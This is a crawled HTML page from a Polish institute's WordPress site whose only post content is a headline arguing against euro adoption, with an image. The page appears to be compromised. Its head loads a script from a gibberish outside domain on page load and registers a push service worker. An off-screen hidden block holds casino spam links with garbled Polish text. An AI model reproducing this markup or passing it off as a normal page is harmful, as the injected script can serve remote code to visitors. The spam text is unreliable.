

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imschuman.com/euro-w-obecnych-warunkach-ekonomicznych-polski-prowadziloby-do-destrukcji-gospodarki/
body_size: 9991
content:


<!doctype html>
<html lang="pl-PL" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Euro w obecnych warunkach ekonomicznych Polski prowadziłoby do destrukcji naszej gospodarki. W związku z tym bardzo dobrze, że obietnica wyborcza PO o wprowadzeniu w Polsce Euro w 2011 nie została zrealizowana. W większości krajów strefy Euro oprócz Niemiec po wprowadzeniu wspólnej waluty doszło do zahamowania rozwoju gospodarczego i pogorszenia się kondycji ekonomicznej. &#8211; Instytut Myśli Schumana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Instytut Myśli Schumana &raquo; Kanał z wpisami" href="https://imschuman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instytut Myśli Schumana &raquo; Kanał z komentarzami" href="https://imschuman.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imschuman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imschuman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://imschuman.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://imschuman.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src="https://daoodasdldldl.com/zzx?ts=1768831592" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://imschuman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imschuman.com/wp-json/wp/v2/posts/2016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imschuman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://imschuman.com/euro-w-obecnych-warunkach-ekonomicznych-polski-prowadziloby-do-destrukcji-gospodarki/" />
<link rel='shortlink' href='https://imschuman.com/?p=2016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imschuman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimschuman.com%2Feuro-w-obecnych-warunkach-ekonomicznych-polski-prowadziloby-do-destrukcji-gospodarki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imschuman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimschuman.com%2Feuro-w-obecnych-warunkach-ekonomicznych-polski-prowadziloby-do-destrukcji-gospodarki%2F&#038;format=xml" />
        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        <div style="position:absolute; left:-6500px;">
<h3>0 W ruletce</h3>

<p>	
<ol>
    <li>
        <a href="https://imschuman.com/darmowe-gry-maszyny-automaty/">Darmowe Gry Maszyny Automaty</a>: KaĹźdego tygodnia English Harbour bÄdzie oferowaÄ dwa turnieje blackjacka online w kaĹźdym tygodniu.
    </li>
    <li>
        <a href="https://imschuman.com/automat-do-gier-western-gold-gra-za-darmo-bez-rejestracji/">Automat Do Gier Western Gold Gra Za Darmo Bez Rejestracji</a> - Kto wie, co moĹźe byÄ w sklepie dla Ciebie na nastÄpnej wizycie w Miami Club Casino.
    </li>
    <li>
        <a href="https://imschuman.com/wroc%C5%82aw-kasyno/">Wroc&#322;aw Kasyno</a>: Nie mamy jeszcze darmowego trybu gry, ale zamiast tego rzuÄcie okiem na zrzuty ekranu Stein Haus.
    </li>
</ol>
</p>

<h3>Mobilny kasyna na polski 2026</h3>

<p>
    <dl>
  <dt><a href="https://imschuman.com/bonusy-bez-depozytu-online-kasino/">Bonusy Bez Depozytu Online Kasino</a></dt>
    <dd>W ciÄgu kilku dni nasze konto zostanie zamkniÄte..</dd>
  <dt><a href="https://imschuman.com/casino-bonus-za-darmo/">Casino Bonus Za Darmo</a></dt>
    <dd>Gracze bÄdÄ chcieli upewniÄ siÄ, Ĺźe wracajÄ na stronÄ regularnie, aby upewniÄ siÄ, Ĺźe sÄ zawsze Ĺwiadomi najnowszych dodatkĂłw, ktĂłre zostaĹy dodane do witryny.</dd>
    <dd>Naucz siÄ graÄ w ruletkÄ szybko i Ĺatwo.</dd>
</dl>
</p>

<h3>Jaka jest szansa wygrania w mini lotto</h3>

<p>
<a href="https://imschuman.com/automat-do-gier-stampede-gra-za-darmo-bez-rejestracji/">Automat Do Gier Stampede Gra Za Darmo Bez Rejestracji</a></br>
To z kolei pozwala graÄ kasyna bitcoin na swoim ulubionym urzÄdzeniu mobilnym, gdy w podrĂłĹźy lub gdy nie chcesz graÄ na komputerze stacjonarnym.</br>
<a href="https://imschuman.com/polskie-kasyno-online-flexepin/">Polskie Kasyno Online Flexepin</a></br>
Zawsze naleĹźy przejĹÄ i przeczytaÄ wszystkie te, bez wzglÄdu na to, jak bardzo chcesz dostaÄ siÄ na, claim the deal, i graÄ w pokera.</br>
<a href="https://imschuman.com/gry-w-automaty-darmowe/">Gry W Automaty Darmowe</a></br>
</p>



</div><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://imschuman.com/wp-content/uploads/2021/04/cropped-cropped-Logo-IMS_PL_500_px-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://imschuman.com/wp-content/uploads/2021/04/cropped-cropped-Logo-IMS_PL_500_px-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imschuman.com/wp-content/uploads/2021/04/cropped-cropped-Logo-IMS_PL_500_px-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://imschuman.com/wp-content/uploads/2021/04/cropped-cropped-Logo-IMS_PL_500_px-1-270x270.jpg" />
		<style id="wp-custom-css">
			.sub-menu-toggle {display:none;}

.attachment-medium_large.size-medium_large {
	height: 100% !important;
}
		</style>
		</head>

<body class="post-template-default single single-post postid-2016 single-format-standard custom-background wp-embed-responsive is-light-theme has-background-white no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://imschuman.com/">Instytut Myśli Schumana</a></p>
			
			<p class="site-description">
			&quot;Europa nie powstanie od razu ani w całości: będzie powstawała przez konkretne realizacje, tworząc najpierw rzeczywistą solidarność&quot; &#8211; Robert Schuman		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2016" class="post-2016 post type-post status-publish format-standard hentry category-aktualnosci category-bez-kategorii-pl category-internet category-telewizja category-wpis entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Euro w obecnych warunkach ekonomicznych Polski prowadziłoby do destrukcji naszej gospodarki. W związku z tym bardzo dobrze, że obietnica wyborcza PO o wprowadzeniu w Polsce Euro w 2011 nie została zrealizowana. W większości krajów strefy Euro oprócz Niemiec po wprowadzeniu wspólnej waluty doszło do zahamowania rozwoju gospodarczego i pogorszenia się kondycji ekonomicznej.</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.wiadomosci.tvp.pl/40716641/komu-przeszkadza-sila-polskiej-waluty"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-2020" src="http://serwer1716459.home.pl/autoinstalator/wordpress2/wp-content/uploads/2019/01/TVP-Wiadomości-4-stycznia-2019-inflacja-1024x542.jpg" alt="" width="1024" height="542" /></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Opublikowano <time class="entry-date published updated" datetime="2019-01-04T22:02:04-01:00">4 stycznia 2019</time></span><span class="byline">Autor: <a href="https://imschuman.com/author/admin/" rel="author">Główny Administrator</a></span></div><div class="post-taxonomies"><span class="cat-links">Umieszczono w kategoriach: <a href="https://imschuman.com/category/aktualnosci/" rel="category tag">aktualności</a>, <a href="https://imschuman.com/category/bez-kategorii-pl/" rel="category tag">Bez kategorii</a>, <a href="https://imschuman.com/category/media-o-nas/internet/" rel="category tag">Internet</a>, <a href="https://imschuman.com/category/media-o-nas/telewizja/" rel="category tag">Telewizja</a>, <a href="https://imschuman.com/category/wpis/" rel="category tag">Wpis</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2016 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://imschuman.com/wprowadzenie-podatku-obrotowego-jako-istotny-kolejny-impuls-dla-rozwoju-gospodarczego-i-efektywnosci-systemu-ekonomicznego-polski/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Poprzedni wpis</p><p class="post-title">Profesor Zbigniew Krysiak z Instytutu Myśli Schumana proponuje wprowadzenie w Polsce podatku obrotowego, co ma w istotny sposób przyczynić  się do dalszego rozwoju gospodarczego i efektywności systemu ekonomicznego w Polsce. (oglądaj od 49 minuty)</p></a></div><div class="nav-next"><a href="https://imschuman.com/2034-2/" rel="next"><p class="meta-nav">Następny wpis<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Modlitwa Bez Granic otacza Europę i powstaje w kolejnych stolicach &#8211; Warszawa, Paryż, Budapeszt</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://imschuman.com/">
	<label for="search-form-1">Szukaj&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Szukaj" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2><nav aria-label="Ostatnie wpisy">
		<ul>
											<li>
					<a href="https://imschuman.com/instytut-mysli-schumana-otrzymal-bardzo-mile-zyczenia-noworoczne-od-naszej-wolontariuszki-elzbiety-polki-mieszkajacej-od-wielu-lat-w-paryzu-zyczenia-przeslala-wraz-ze-zdjeciem-szopki-z-kosciola-pol/">Instytut Myśli Schumana otrzymał bardzo miłe życzenia Noworoczne od naszej wolontariuszki Elżbiety, Polki, mieszkającej od wielu lat w Paryżu. Życzenia przesłała wraz ze zdjęciem szopki z kościoła polskiego św. Genowefy w Paryżu 16.</a>
									</li>
											<li>
					<a href="https://imschuman.com/z-okazji-nadchodzacego-nowego-roku-zyczymy-panstwu-wszystkiego-co-prawdziwie-dobre-a-nam-wszystkim-powrotu-europy-do-chrzescijanskich-korzeni-dziekujemy-ze-jestescie-z-nami/">Z okazji nadchodzącego Nowego Roku życzymy Państwu wszystkiego co prawdziwie dobre a nam wszystkim powrotu Europy do chrześcijańskich korzeni. Dziękujemy, że jesteście z nami.</a>
									</li>
											<li>
					<a href="https://imschuman.com/home2-2/">Home</a>
									</li>
											<li>
					<a href="https://imschuman.com/homelodz-3/">Home Glowny (2)</a>
									</li>
											<li>
					<a href="https://imschuman.com/prof-zbigniew-krysiak-w-ets2-chodzi-o-przejecie-kontroli-nad-kasa-beda-bankructwa-gospodarstw-domowych/">Prof. Zbigniew Krysiak: W ETS2 chodzi o przejęcie kontroli nad kasą. Będą bankructwa gospodarstw domowych</a>
									</li>
					</ul>

		</nav></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2><nav aria-label="Ostatnie wpisy">
		<ul>
											<li>
